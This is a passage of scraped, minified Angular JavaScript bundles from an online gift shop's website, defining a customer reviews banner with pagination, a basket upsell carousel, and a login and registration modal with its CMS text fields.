e.bkB,this.pagerSize=7,this.page=0}ngOnChanges(){this.total=this.total||0,this.pageSize=this.pageSize||16,this.pagerSize=this.pagerSize||5,this.pagesCount=Math.ceil(this.total/this.pageSize),this.pick()}pick(t=this.page){this.page=Math.max(1,Math.min(t||0,this.pagesCount)),this.offset=(this.page-1)*this.pageSize,this.pages=(0,z.A)(Math.max(1,Math.min(this.page-Math.floor(this.pagerSize/2),this.pagesCount-this.pagerSize+1)),1+Math.min(this.pagesCount,Math.max(this.page+Math.floor(this.pagerSize/2),this.pagerSize))),this.changeDetectorRef.detectChanges(),this.pagerChange.emit(this)}prev(){this.pick(this.page?this.page-1:0)}next(){this.pick(this.page?this.page+1:1)}first(){this.pick(0)}last(){this.pick(this.pagesCount+1)}static{this.\u0275fac=function(s){return new(s||n)(e.rXU(C.gRc))}}static{this.\u0275dir=e.FsC({type:n,inputs:{total:"total",pageSize:"pageSize",pagerSize:"pagerSize",page:"page"},outputs:{pagerChange:"pagerChange"},features:[e.OA$]})}}return n})();const j=n=>({underline:n});function B(n,a){if(1&n){const t=e.RV6();e.j41(0,"span",9),e.bIt("click",function(){const i=l.eBV(t).$implicit,r=e.XpG();return l.Njj(r.pick(i))}),e.EFF(1),e.k0s()}if(2&n){const t=a.$implicit,s=e.XpG();e.Y8G("ngClass",e.eq3(2,j,t==s.page)),e.R7$(),e.JRh(t)}}let G=(()=>{class n extends x{static{this.\u0275fac=(()=>{let t;return function(i){return(t||(t=e.xGo(n)))(i||n)}})()}static{this.\u0275cmp=e.VBU({type:n,selectors:[["reviews-pager"]],features:[e.Vt3],decls:30,vars:31,consts:[[1,"center"],[1,"p1","p-t-6","center"],[1,"inline-block","p-b"],["type","button",1,"m-r-1",3,"click"],["aria-hidden","true",1,"icon-chevron-left","fs-5"],["type","button",3,"click"],[1,"p1","cursor-pointer","m-l-3","m-r-3",3,"ngClass"],["type","button",1,"m-l-1",3,"click"],["aria-hidden","true",1,"icon-chevron-right","fs-5"],[1,"p1","cursor-pointer","m-l-3","m-r-3",3,"click","ngClass"]],template:function(s,i){1&s&&(e.j41(0,"div",0)(1,"p",1)(2,"span",2),e.EFF(3),e.nI1(4,"translate"),e.k0s(),e.EFF(5,"\xa0 "),e.j41(6,"span"),e.EFF(7),e.nI1(8,"number"),e.nI1(9,"number"),e.k0s(),e.EFF(10),e.nI1(11,"number"),e.k0s(),e.j41(12,"button",3),e.nI1(13,"translate"),e.bIt("click",function(){return i.first()}),e.j41(14,"span"),e.EFF(15,"|"),e.k0s(),e.nrm(16,"i",4),e.k0s(),e.j41(17,"button",5),e.nI1(18,"translate"),e.bIt("click",function(){return i.prev()}),e.nrm(19,"i",4),e.k0s(),e.Z7z(20,B,2,4,"span",6,e.Vm6),e.j41(22,"button",7),e.nI1(23,"translate"),e.bIt("click",function(){return i.next()}),e.nrm(24,"i",8),e.k0s(),e.j41(25,"button",7),e.nI1(26,"translate"),e.bIt("click",function(){return i.last()}),e.nrm(27,"i",8),e.j41(28,"span"),e.EFF(29,"|"),e.k0s()()()),2&s&&(e.R7$(3),e.JRh(e.bMT(4,15,"Displaying reviews")),e.R7$(4),e.JRh(i.pageSize*i.page>i.total?e.bMT(8,17,i.total):e.bMT(9,19,i.pageSize*i.page)),e.R7$(3),e.SpI("/",e.bMT(11,21,i.total)," "),e.R7$(2),e.AVh("disabled",i.page<=1),e.BMQ("aria-label",e.bMT(13,23,"First page")),e.R7$(5),e.AVh("disabled",i.page<=1),e.BMQ("aria-label",e.bMT(18,25,"Previous page")),e.R7$(3),e.Dyx(i.pages),e.R7$(2),e.AVh("disabled",i.page>=i.pagesCount),e.BMQ("aria-label",e.bMT(23,27,"Next page")),e.R7$(3),e.AVh("disabled",i.page>=i.pagesCount),e.BMQ("aria-label",e.bMT(26,29,"Last page")))},dependencies:[p.MD,p.YU,p.QX,h.D],encapsulation:2,changeDetection:0})}}return n})();const I=(n,a)=>a.id;function A(n,a){if(1&n&&e.nrm(0,"rating",7),2&n){const t=e.XpG().$implicit;e.Y8G("value",t.data.rating/20)}}function E(n,a){1&n&&e.EFF(0," Oliver Bonas Customer ")}function P(n,a){if(1&n&&e.EFF(0),2&n){const t=e.XpG(2).$implicit;e.SpI(" ",t.data.author,",\xa0 ")}}function V(n,a){if(1&n&&e.nVh(0,E,1,0)(1,P,1,1),2&n){const t=e.XpG().$implicit;e.vxM("Anonymous"===t.data.author?0:1)}}function X(n,a){if(1&n&&(e.EFF(0),e.nI1(1,"date")),2&n){const t=e.XpG().$implicit;e.SpI(" ",e.bMT(1,1,t.data.date)," ")}}function D(n,a){if(1&n&&e.nrm(0,"div",10),2&n){const t=e.XpG().$implicit;e.Y8G("innerHtml",t.data.content,e.npT)}}function O(n,a){if(1&n&&(e.j41(0,"div",11)(1,"span",12),e.EFF(2,"OB"),e.k0s(),e.nrm(3,"div",13),e.k0s()),2&n){const t=a.$implicit;e.R7$(3),e.Y8G("innerHtml",t.message,e.npT)}}function Y(n,a){if(1&n&&(e.j41(0,"div",3)(1,"div",6),e.nVh(2,A,1,1,"rating",7),e.j41(3,"div",8),e.nVh(4,V,2,1),e.nVh(5,X,2,3),e.k0s()(),e.j41(6,"div",9),e.nVh(7,D,1,1,"div",10),e.Z7z(8,O,4,1,"div",11,e.Vm6),e.k0s()()),2&n){const t=a.$implicit;e.R7$(2),e.vxM(t.data.rating?2:-1),e.R7$(2),e.vxM(null!=t&&null!=t.data&&t.data.author?4:-1),e.R7$(),e.vxM(null!=t&&null!=t.data&&t.data.date?5:-1),e.R7$(2),e.vxM(null!=t&&null!=t.data&&t.data.content?7:-1),e.R7$(),e.Dyx(null==t||null==t.data?null:t.data.replies)}}function U(n,a){if(1&n){const t=e.RV6();e.j41(0,"reviews-pager",14,0),e.bIt("pagerChange",function(i){l.eBV(t);const r=e.XpG();return l.Njj(r.onPagerChange(i))}),e.k0s()}if(2&n){const t=e.XpG();e.Y8G("total",t.meta.count)("pageSize",t.pagerSize)("pagerSize",t.pagerSize)("page",t.page)}}function H(n,a){1&n&&(e.j41(0,"p",5),e.EFF(1),e.nI1(2,"translate"),e.k0s()),2&n&&(e.R7$(),e.JRh(e.bMT(2,1,"Loading reviews...")))}let J=(()=>{class n extends k{static{this.\u0275fac=(()=>{let t;return function(i){return(t||(t=e.xGo(n)))(i||n)}})()}static{this.\u0275cmp=e.VBU({type:n,selectors:[["all-reviews"]],features:[e.Vt3],decls:6,vars:4,consts:[["pager",""],[1,"center"],[1,"w-9","w-12-m","w-12-s"],[1,"left","wrap-x","wrap-l","wrap-m","p-t-7","p-b-7","p-t-6-x","p-b-6-x","b-b"],[3,"total","pageSize","pagerSize","page"],[1,"center","m-t"],[1,"c-3-set","c-12-set-s","p-l","p-l-0-s"],[1,"fs-7","fs-5-m",3,"value"],[1,"p-t-2","p1"],[1,"c-8-set","c-12-set-s","m-b-0"],[1,"p1","p-l-6","p-l-0-s","p-t-3-s",3,"innerHtml"],[1,"pos-relative","bg-col-33","p-a-2","p-a-3-m","p-a-3-s","p-t-4-m","p-t-4-s","p-t-3","m-l-6-x","m-l-6-l","m-r-2-x","m-r-2-l","m-t-5-x","m-t-6","m-t-7-m","m-t-8-s"],[1,"_custom-logo","c1","pos-absolute","left-25","p-a-1","col-12","bg-col-w","b-a","b-col-33","b-radius-max"],[1,"p2",3,"innerHtml"],[3,"pagerChange","total","pageSize","pagerSize","page"]],template:function(s,i){1&s&&(e.j41(0,"div",1)(1,"div",2),e.Z7z(2,Y,10,4,"div",3,I),e.k0s()(),e.nVh(4,U,2,4,"reviews-pager",4),e.nVh(5,H,3,3,"p",5)),2&s&&(e.xc7("opacity",i.status.busy?.5:1),e.R7$(2),e.Dyx(i.reviews),e.R7$(2),e.vxM(i.meta&&i.meta.count>i.pagerSize?4:-1),e.R7$(),e.vxM(i.status.busy?5:-1))},dependencies:[p.MD,f.X,G,p.vh,h.D],styles:["[_nghost-%COMP%]   ._custom-logo[_ngcontent-%COMP%]{top:-.9375rem}.size-m   [_nghost-%COMP%]   ._custom-logo[_ngcontent-%COMP%], .size-s   [_nghost-%COMP%]   ._custom-logo[_ngcontent-%COMP%]{top:-.75rem}"],changeDetection:0})}}return n})();var N=o(88657);function Q(n,a){if(1&n&&(e.j41(0,"div",3),e.nrm(1,"img",12),e.k0s()),2&n){const t=e.XpG();e.R7$(),e.Y8G("dfImage",t.component.image)("priority","eager"===t.component.cwvLoading||t.component.cwvPriority)("alt",t.component.title)}}function L(n,a){1&n&&(e.j41(0,"span"),e.EFF(1,"|"),e.k0s())}function Z(n,a){if(1&n&&(e.j41(0,"div",9)(1,"span",13),e.EFF(2),e.nI1(3,"number"),e.k0s(),e.EFF(4),e.nI1(5,"translate"),e.k0s()),2&n){const t=e.XpG();e.R7$(2),e.JRh(e.bMT(3,2,t.app.data.reviews.reviews_count)),e.R7$(2),e.SpI(" ",e.bMT(5,4,"reviews")," ")}}function W(n,a){if(1&n&&e.nrm(0,"div",14),2&n){const t=e.XpG();e.Y8G("ngClass",t.component.copy?"m-b-1":"m-b-2")}}function K(n,a){1&n&&e.nrm(0,"div",15)}let m=class g extends b.G{constructor(){super(...arguments),this.app=(0,l.WQX)(d.q)}get rating(){return this.app.data.reviews?this.app.data.reviews.rating_summary/20:0}get ratingText(){return this.rating.toFixed(2)}static{this.\u0275fac=(()=>{let a;return function(s){return(a||(a=e.xGo(g)))(s||g)}})()}static{this.\u0275cmp=e.VBU({type:g,selectors:[["banner-reviews"]],features:[e.Vt3],decls:14,vars:13,consts:[[1,"banner-reviews","wrap"],[1,"w-12","bg-col-5","center","p-t-8","p-b-8","m-b-8"],[1,"m-b-2","m-b-2-s","flex","flex-justify-center","flex-middle","flex-wrap-s"],[1,"w-1","w-2-m","w-5-s","m-r-2"],[1,"w-12-s"],[1,"h2"],[4,"ifSize"],[1,"m-l-1","m-l-0-s"],[1,"h2","m-l-2",3,"value"],[1,"h2","m-t-4-s","m-b-4-s"],["class","w-12 center h1",3,"ngClass",4,"iCms","iCmsOf","iCmsContent","iCmsSkipEmpty"],["class","w-12 center p1 m-b-2",4,"iCms","iCmsOf","iCmsContent","iCmsSkipEmpty"],["ratio","3/1",1,"w-12",3,"dfImage","priority","alt"],[1,"p-r-1"],[1,"w-12","center","h1",3,"ngClass"],[1,"w-12","center","p1","m-b-2"]],template:function(t,s){1&t&&(e.j41(0,"div",0)(1,"div",1)(2,"div",2),e.nVh(3,Q,2,3,"div",3),e.j41(4,"div",4)(5,"span",5),e.DNE(6,L,2,0,"span",6),e.j41(7,"span",7),e.EFF(8),e.k0s()(),e.nrm(9,"rating",8),e.k0s()(),e.nVh(10,Z,6,6,"div",9),e.k0s(),e.DNE(11,W,1,1,"div",10)(12,K,1,0,"div",11),e.nrm(13,"all-reviews"),e.k0s()),2&t&&(e.R7$(3),e.vxM(s.component.image?3:-1),e.R7$(3),e.Y8G("ifSize","!S"),e.R7$(2),e.JRh(s.ratingText),e.R7$(),e.Y8G("value",s.rating),e.R7$(),e.vxM(s.app.data.reviews.reviews_count?10:-1),e.R7$(),e.Y8G("iCms","title")("iCmsOf",s.component)("iCmsContent","html")("iCmsSkipEmpty",!0),e.R7$(),e.Y8G("iCms","copy")("iCmsOf",s.component)("iCmsContent","html")("iCmsSkipEmpty",!0))},dependencies:[J,p.MD,p.YU,R.hI,F.o,N.Y,w.C,f.X,p.QX,h.D],encapsulation:2,changeDetection:0})}};(0,v.Cg)([(0,c.A0)({type:"component"})],m.prototype,"component",void 0),m=(0,v.Cg)([(0,c.sJ)({id:"banner-reviews",name:"Banner Reviews",tags:["Homepage","Banner","Reviews"],fields:[{key:"image",type:c.g6.EFieldType.image,title:"Image"},{key:"title",title:"Title",type:c.g6.EFieldType.text,required:!0,default:"Lorem ipsum"},{key:"copy",title:"Copy",type:c.g6.EFieldType.textarea},...y.cv]})],m)}}]);
//# sourceMappingURL=banner-reviews.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/basket-upsell-carousel.js
body_size: 1589
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[3660],{13880:(k,i,t)=>{t.r(i),t.d(i,{BasketUpsellCarouselComponent:()=>_});var u=t(53402),r=t(95070),c=t(45195),d=t(30530),C=t(38635),f=t(87794),E=t(58022),M=t(9469),p=t(44131),O=t(17738),h=t(96702),D=t(56104),P=t(98544),e=t(23976),B=t(88657);const g=(o,s)=>({nextEl:o,prevEl:s}),v=(o,s)=>null==s?null:s.data.id;function U(o,s){1&o&&e.nrm(0,"span",9)}function T(o,s){if(1&o&&(e.j41(0,"href",2),e.EFF(1),e.nI1(2,"translate"),e.k0s()),2&o){const n=e.XpG(2);e.Y8G("hrefClass","p2 col-13")("link",n.component.link),e.R7$(),e.JRh(e.bMT(2,3,"View all"))}}function x(o,s){if(1&o&&e.nrm(0,"product",10),2&o){const n=e.XpG().$implicit;e.Y8G("model",n)("disableCarousel",!0)}}function R(o,s){1&o&&e.DNE(0,x,1,2,"ng-template",8)}function I(o,s){if(1&o&&(e.j41(0,"div",0)(1,"div"),e.DNE(2,U,1,0,"span",1),e.nVh(3,T,3,5,"href",2),e.k0s(),e.j41(4,"div")(5,"button",3),e.nI1(6,"translate"),e.nrm(7,"i",4),e.k0s(),e.j41(8,"button",5),e.nI1(9,"translate"),e.nrm(10,"i",6),e.k0s()()(),e.j41(11,"carousel",7),e.Z7z(12,R,1,0,null,8,v),e.k0s()),2&o){const n=e.XpG();e.R7$(2),e.Y8G("iCms","title")("iCmsOf",n.component),e.R7$(),e.vxM(null!=n.component&&n.component.link?3:-1),e.R7$(2),e.Y8G("ngClass","_previous"+n.uid),e.BMQ("aria-label",e.bMT(6,10,"Previous slide")),e.R7$(3),e.Y8G("ngClass","_next"+n.uid),e.BMQ("aria-label",e.bMT(9,12,"Next slide")),e.R7$(3),e.Y8G("slidesPerView","auto")("spaceBetween",4)("navigation",e.l_i(14,g,"._next"+n.uid,"._previous"+n.uid)),e.R7$(),e.Dyx(n.models)}}let L=0;const m=(0,O.$)((0,D.w)(c.Y.type));m.splice(2,0,{key:"link",type:p.g6.EFieldType.text,title:"Link"});let _=class a extends h.G{constructor(){super(...arguments),this.uid="basket-upsell-carousel"+L++,this.type=c.Y.type}get hasGiftBox(){return!!this.outletOptions?.context?.hasGiftBox}static{this.\u0275fac=(()=>{let s;return function(l){return(s||(s=e.xGo(a)))(l||a)}})()}static{this.\u0275cmp=e.VBU({type:a,selectors:[["basket-upsell-carousel"]],features:[e.Vt3],decls:1,vars:1,consts:[[1,"flex","flex-justify-between","p-l","p-r"],["class","h3 m-r-2",4,"iCms","iCmsOf"],[3,"hrefClass","link"],[1,"m-r-2",3,"ngClass"],["aria-hidden","true",1,"icon-chevron-left","fs-3"],[3,"ngClass"],["aria-hidden","true",1,"icon-chevron-right","fs-3"],[1,"m-t-2",3,"slidesPerView","spaceBetween","navigation"],["carouselSlide",""],[1,"h3","m-r-2"],[3,"model","disableCarousel"]],template:function(n,l){1&n&&e.nVh(0,I,14,17),2&n&&e.vxM(l.app.client.isCms||!l.hasGiftBox?0:-1)},dependencies:()=>[r.MD,r.YU,C.g,d.N,f.l,M.o,B.Y,P.z,E.D],styles:["[_nghost-%COMP%]     .swiper-wrapper:first-child{margin-left:1rem}.size-m   [_nghost-%COMP%]     .swiper-wrapper:first-child{margin-left:1.25rem}[_nghost-%COMP%]     .swiper-slide{width:166px!important}[_nghost-%COMP%]     .swiper-button-disabled{opacity:1!important}"],changeDetection:0})}};_=(0,u.Cg)([(0,p.sJ)({id:"basket-upsell-carousel",name:"Upsell Carousel",onDemandOnly:!0,fields:m})],_)}}]);
//# sourceMappingURL=basket-upsell-carousel.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/login-form-modal.js
body_size: 5273
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[5893],{55140:(ot,_,a)=>{a.r(_),a.d(_,{LoginFormModalComponent:()=>h});var g=a(53402),C=a(95070),c=a(34431),f=a(18946),y=a(43616),k=a(88153),M=a(37839),x=a(58022),F=a(67398),R=a(66479),v=a(34654),T=a(84457),b=a(11768),I=a(52523),L=a(39070),V=a(17757),l=a(17219),j=a(26979),t=a(23976),G=a(68014);let E=(()=>{class o{constructor(e,i,n,d){this.elementRef=e,this.renderer=i,this.app=n,this.documentRef=d,this.focusListen=null,this.timeoutService=(0,j.gq)()}ngAfterViewInit(){this.app.isPlatformBrowser&&(this.focusListen=this.renderer.listen(this.elementRef.nativeElement,"focus",()=>this.scroll()))}ngOnDestroy(){this.focusListen&&this.focusListen()}scroll(){this.timeoutService.setTimeout(()=>{this.elementRef.nativeElement.scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"})},10)}static{this.\u0275fac=function(i){return new(i||o)(t.rXU(t.aKT),t.rXU(t.sFG),t.rXU(G.q),t.rXU(l.qQL))}}static{this.\u0275dir=t.FsC({type:o,selectors:[["input","scrollIntoView",""],["textarea","scrollIntoView",""]]})}}return o})();var w=a(91046),S=a(77058),Y=a(39136),$=a(9469),r=a(44131),X=a(19049),B=a(88657);function D(o,s){1&o&&t.nrm(0,"div",3)}function O(o,s){if(1&o&&t.nrm(0,"div",4),2&o){const e=t.XpG();t.AVh("col-13",e.checked),t.Y8G("ngClass",e.marginTop||"")}}let u=class m extends X.W{constructor(){super(...arguments),this.checked=!1,this.shouldRegister=!1,this.isLoggedIn=!1,this.shouldFillRegisterData=!1,this.isGuestCheckout=!1,this.logoutSuccess=!1,this.checkoutVariant=!1}get currentStep(){return this.logoutSuccess?"logout_success":this.checked?this.shouldRegister?"not_registered":!this.isLoggedIn&&this.shouldFillRegisterData?this.isGuestCheckout?"fill_data_already":"fill_data":"registered":"not_checked"}get header(){return`${this.currentStep}_header`}get additional_text(){return`${this.currentStep}_additional_text`}get marginTop(){return this.checkoutVariant?"m-t-1 m-t-3-s m-t-3-m":this.checked?"m-t m-t-7-s":""}static{this.\u0275fac=(()=>{let s;return function(i){return(s||(s=t.xGo(m)))(i||m)}})()}static{this.\u0275cmp=t.VBU({type:m,selectors:[["login-form-content-text"]],inputs:{checked:"checked",shouldRegister:"shouldRegister",isLoggedIn:"isLoggedIn",shouldFillRegisterData:"shouldFillRegisterData",isGuestCheckout:"isGuestCheckout",logoutSuccess:"logoutSuccess",checkoutVariant:"checkoutVariant"},features:[t.Vt3],decls:3,vars:6,consts:[[1,"p-t-1","p-b-1"],["class","h2 m-t-1-s",4,"iCms","iCmsOf","iCmsSkipEmpty"],["class","p1",3,"col-13","ngClass",4,"iCms","iCmsOf","iCmsSkipEmpty"],[1,"h2","m-t-1-s"],[1,"p1",3,"ngClass"]],template:function(e,i){1&e&&(t.j41(0,"div",0),t.DNE(1,D,1,0,"div",1)(2,O,1,3,"div",2),t.k0s()),2&e&&(t.R7$(),t.Y8G("iCms",i.header)("iCmsOf",i.content)("iCmsSkipEmpty",!0),t.R7$(),t.Y8G("iCms",i.additional_text)("iCmsOf",i.content)("iCmsSkipEmpty",!0))},dependencies:[C.YU,$.o,B.Y],encapsulation:2,changeDetection:0})}};(0,g.Cg)([(0,r.A0)({type:"blockContent"})],u.prototype,"content",void 0),u=(0,g.Cg)([(0,r.sJ)({id:"login-form-content-text",block:{url:"login-form-content-text"},onDemandOnly:!0,name:"Login Form Content Text",description:"Text content used in login form",fields:[{key:"not_checked",type:r.g6.EFieldType.label,title:"Content for not checked user"},{key:"not_checked_header",type:r.g6.EFieldType.text,title:"Header",default:"Enter your email to log in or sign up",required:!0},{key:"not_checked_additional_text",type:r.g6.EFieldType.text,title:"Additional text",default:"We\u2019ll check if you have an OB account",required:!0},{key:"registered",type:r.g6.EFieldType.label,title:"Content for registered user"},{key:"registered_header",type:r.g6.EFieldType.text,title:"Header",default:"Welcome back",required:!0},{key:"registered_additional_text",type:r.g6.EFieldType.text,title:"Additional text",default:"Sign in to your account to enjoy quicker checkout, save items to your wishlist, view your order history, and more.",required:!0},{key:"not_registered",type:r.g6.EFieldType.label,title:"Content for not registered user"},{key:"not_registered_header",type:r.g6.EFieldType.text,title:"Header",default:"You\u2019re new here, get \xa35 off your next order",required:!0},{key:"not_registered_additional_text",type:r.g6.EFieldType.text,title:"Additional text",default:"Create an account and receive a welcome treat when you join. Plus, enjoy early access to sales and new collections, quicker checkout, and more.",required:!0},{key:"fill_data",type:r.g6.EFieldType.label,title:"Content for guest user"},{key:"fill_data_header",type:r.g6.EFieldType.text,title:"Header",default:"You\u2019re new here, welcome!",required:!0},{key:"fill_data_additional_text",type:r.g6.EFieldType.text,title:"Additional text",default:"Enter your details. You can create an account later.",required:!0},{key:"fill_data_already",type:r.g6.EFieldType.label,title:"Content for guest user - already has account"},{key:"fill_data_already_header",type:r.g6.EFieldType.text,title:"Header",default:"Welcome back!",required:!0},{key:"fill_data_already_additional_text",type:r.g6.EFieldType.text,title:"Additional text",default:"Enter your details.",required:!0},{key:"logout_success",type:r.g6.EFieldType.label,title:"Content for logged out user"},{key:"logout_success_header",type:r.g6.EFieldType.text,title:"Header",default:"You have signed out",required:!0},{key:"logout_success_additional_text",type:r.g6.EFieldType.text,title:"Additional text"}]})],u);var A=a(59765),N=a(7628);const P=(o,s,e)=>({email:o,required:s,LOQATE_INVALID_EMAIL:e}),H=()=>({updateOn:"blur"});function J(o,s){1&o&&t.nrm(0,"login-form-content-block",8)}function U(o,s){if(1&o){const e=t.RV6();t.j41(0,"div",12)(1,"button",13),t.bIt("click",function(){l.eBV(e);const n=t.XpG(2);return l.Njj(n.check())}),t.j41(2,"span"),t.EFF(3),t.nI1(4,"translate"),t.k0s()(),t.nrm(5,"result",14),t.k0s()}if(2&o){const e=t.XpG(2);t.R7$(),t.Y8G("action",e.checkStatus),t.R7$(2),t.JRh(t.bMT(4,3,"Continue")),t.R7$(2),t.Y8G("status",e.checkStatus)}}function W(o,s){if(1&o){const e=t.RV6();t.j41(0,"input-wrap")(1,"input",21),t.nI1(2,"translate"),t.mxI("ngModelChange",function(n){l.eBV(e);const d=t.XpG(3);return t.DH7(d.data.firstname,n)||(d.data.firstname=n),l.Njj(n)}),t.k0s()(),t.j41(3,"input-wrap")(4,"input",22),t.nI1(5,"translate"),t.mxI("ngModelChange",function(n){l.eBV(e);const d=t.XpG(3);return t.DH7(d.data.lastname,n)||(d.data.lastname=n),l.Njj(n)}),t.k0s()()}if(2&o){const e=t.XpG(3);t.R7$(),t.Y8G("muiInput",t.bMT(2,4,"First name")),t.R50("ngModel",e.data.firstname),t.R7$(3),t.Y8G("muiInput",t.bMT(5,6,"Surname")),t.R50("ngModel",e.data.lastname)}}function Q(o,s){if(1&o){const e=t.RV6();t.j41(0,"div",16)(1,"action",23),t.bIt("click",function(){l.eBV(e);const n=t.XpG(3);return l.Njj(n.resetPassword())}),t.j41(2,"span",24),t.EFF(3),t.nI1(4,"translate"),t.k0s()(),t.nrm(5,"result",25),t.k0s()}if(2&o){const e=t.XpG(3);t.R7$(),t.Y8G("action",e.passwordStatus),t.R7$(2),t.JRh(t.bMT(4,3,"Forgotten your password?")),t.R7$(2),t.Y8G("status",e.passwordStatus)}}function q(o,s){if(1&o){const e=t.RV6();t.j41(0,"div",17)(1,"input-wrap",26)(2,"checkbox",27),t.mxI("ngModelChange",function(n){l.eBV(e);const d=t.XpG(3);return t.DH7(d.data.termsandconditions,n)||(d.data.termsandconditions=n),l.Njj(n)}),t.j41(3,"span",28),t.EFF(4),t.nI1(5,"translate"),t.j41(6,"a",29),t.EFF(7),t.nI1(8,"translate"),t.k0s()()()()()}if(2&o){const e=t.XpG(3);t.R7$(2),t.R50("ngModel",e.data.termsandconditions),t.R7$(2),t.SpI(" ",t.bMT(5,4,"I agree to the Account Credit"),"\xa0 "),t.R7$(2),t.Y8G("routerLink","/about-us/terms-and-conditions"),t.R7$(),t.JRh(t.bMT(8,6,"Terms & Conditions"))}}function z(o,s){if(1&o){const e=t.RV6();t.j41(0,"cms-newsletter-block",30),t.bIt("newsletterChange",function(n){l.eBV(e);const d=t.XpG(3);return l.Njj(d.dataChangeHandle(n))}),t.k0s()}if(2&o){const e=t.XpG(3);t.Y8G("newsletter",e.data.newsletter)}}function K(o,s){1&o&&(t.j41(0,"span"),t.EFF(1),t.nI1(2,"translate"),t.k0s()),2&o&&(t.R7$(),t.JRh(t.bMT(2,1,"Create an account")))}function Z(o,s){1&o&&(t.j41(0,"span"),t.EFF(1),t.nI1(2,"translate"),t.k0s()),2&o&&(t.R7$(),t.JRh(t.bMT(2,1,"Sign in")))}function tt(o,s){if(1&o){const e=t.RV6();t.nVh(0,W,6,8),t.j41(1,"view-password")(2,"input",15),t.nI1(3,"translate"),t.nI1(4,"translate"),t.mxI("ngModelChange",function(n){l.eBV(e);const d=t.XpG(2);return t.DH7(d.data.password,n)||(d.data.password=n),l.Njj(n)}),t.bIt("keyup.enter",function(){l.eBV(e);const n=t.XpG(2);return l.Njj(n.submit())}),t.k0s()(),t.nVh(5,Q,6,5,"div",16),t.nVh(6,q,9,8,"div",17),t.nVh(7,z,1,1,"cms-newsletter-block",18),t.j41(8,"div",19)(9,"button",20),t.bIt("click",function(){l.eBV(e);const n=t.XpG(2);return l.Njj(n.submit())}),t.nVh(10,K,3,3,"span")(11,Z,3,3,"span"),t.k0s(),t.nrm(12,"result",14),t.k0s()}if(2&o){const e=t.XpG(2);t.vxM(e.shouldRegister()?0:-1),t.R7$(2),t.Y8G("muiInput",t.bMT(3,10,e.shouldRegister()?"Create a password":"Password")),t.R50("ngModel",e.data.password),t.BMQ("placeholder",t.bMT(4,12,"Enter password")),t.R7$(3),t.vxM(e.shouldRegister()?-1:5),t.R7$(),t.vxM(e.shouldRegister()?6:-1),t.R7$(),t.vxM(e.showSubscriptionOptIn?7:-1),t.R7$(2),t.Y8G("action",e.shouldRegister()?e.registerStatus:e.loginStatus),t.R7$(),t.vxM(e.shouldRegister()?10:11),t.R7$(2),t.Y8G("status",e.shouldRegister()?e.registerStatus:e.loginStatus)}}function et(o,s){if(1&o){const e=t.RV6();t.nrm(0,"login-form-content-text",7),t.nVh(1,J,1,0,"login-form-content-block",8),t.j41(2,"form",9,0)(4,"input-wrap",10),t.nI1(5,"translate"),t.nI1(6,"translate"),t.nI1(7,"translate"),t.j41(8,"input",11,1),t.nI1(10,"translate"),t.mxI("ngModelChange",function(n){l.eBV(e);const d=t.XpG();return t.DH7(d.email,n)||(d.email=n),l.Njj(n)}),t.bIt("keyup",function(n){l.eBV(e);const d=t.XpG();return l.Njj(d.handleKeyUp(n))}),t.k0s()(),t.nVh(11,U,6,5,"div",12),t.nVh(12,tt,13,14),t.k0s()}if(2&o){const e=t.sdS(3),i=t.sdS(9),n=t.XpG();t.Y8G("checked",n.isChecked())("shouldRegister",n.shouldRegister()),t.R7$(),t.vxM(n.shouldRegister()?1:-1),t.R7$(),t.BMQ("name",n.isRegisterForm?"create_account":"login")("sl-form",n.shouldRegister()?"register":"login"),t.R7$(2),t.Y8G("canShowValidate",(null==i||null==i.value?null:i.value.length)>0&&(n.isChecked()||e.submitAttempt))("messages",t.sMw(23,P,t.bMT(5,15,"Valid email is required"),t.bMT(6,17,"Valid email is required"),t.bMT(7,19,"Valid email is required"))),t.R7$(4),t.Y8G("muiInput",t.bMT(10,21,"Email address"))("muiInputValidateOnSubmit",!n.shouldRegister())("loqateEmail",n.shouldRegister())("loqateEmailDebounceTime",500),t.R50("ngModel",n.email),t.Y8G("ngModelOptions",t.lJ4(27,H)),t.R7$(3),t.vxM(n.isChecked()?-1:11),t.R7$(),t.vxM(n.isChecked()?12:-1)}}function nt(o,s){if(1&o){const e=t.RV6();t.j41(0,"h2",31),t.EFF(1),t.nI1(2,"translate"),t.k0s(),t.j41(3,"p",28),t.EFF(4),t.nI1(5,"translate"),t.k0s(),t.j41(6,"button",32),t.bIt("click",function(){l.eBV(e);const n=t.XpG();return l.Njj(n.close())}),t.j41(7,"span",33),t.EFF(8),t.nI1(9,"translate"),t.k0s()()}2&o&&(t.R7$(),t.SpI(" ",t.bMT(2,3,"You're signed in")," "),t.R7$(3),t.SpI(" ",t.bMT(5,5,"You can view recent orders in your account, add items to your wishlist and enjoy quicker checkout")," "),t.R7$(4),t.JRh(t.bMT(9,7,"Continue shopping")))}let h=class p extends A.v{constructor(){super(...arguments),this.newsletterPlacement="login_tray"}static{this.\u0275fac=(()=>{let s;return function(i){return(s||(s=t.xGo(p)))(i||p)}})()}static{this.\u0275cmp=t.VBU({type:p,selectors:[["login-form-modal"]],features:[t.Vt3],decls:7,vars:3,consts:[["form","ngForm"],["emailInput",""],[1,"bg-col-w","z-10","height-100","pos-relative"],["type","button",1,"pos-absolute","top-4","right-4",3,"click"],["aria-hidden","true",1,"icon-close"],["vhFix","",1,"_content",3,"onlyCustomProperties"],[1,"p-l-5","p-r-5","p-r-3-l","p-l-6-l","p-b","bg-col-w",2,"padding-top","7.6em"],["variant","loginForm",3,"checked","shouldRegister"],[1,"w-12","p-a-2","m-t"],["method","POST",1,"m-t-2","m-t-4-s"],[3,"canShowValidate","messages"],["name","email","type","email","autocomplete","email","required","","data-cs-mask","","sl-input","email","cy-loginMailInput","","validatePatternAsync","email","scrollIntoView","true",1,"input",3,"ngModelChange","keyup","muiInput","muiInputValidateOnSubmit","loqateEmail","loqateEmailDebounceTime","ngModel","ngModelOptions"],[1,"m-t"],["sl-button","continue","cy-loginMailSubmit","","cy-loginSubmit","","type","button",1,"button","w-12",3,"click","action"],["sl-result","continue","cy-loginResult","",1,"m-t-1","block",3,"status"],["type","password","name","password","cy-loginPwdInput","","required","","data-cs-mask","","scrollIntoView","true",1,"input",3,"ngModelChange","keyup.enter","muiInput","ngModel"],[1,"m-t","m-t-6-s","m-b-s"],[1,